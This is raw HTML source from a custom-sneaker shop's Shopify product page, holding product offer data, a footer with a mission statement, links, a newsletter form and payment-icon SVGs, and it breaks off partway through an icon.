          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805504217",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805536985",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805569753",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805602521",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805635289",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805668057",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805700825",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805733593",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 198.99,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1?variant=43750805766361",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 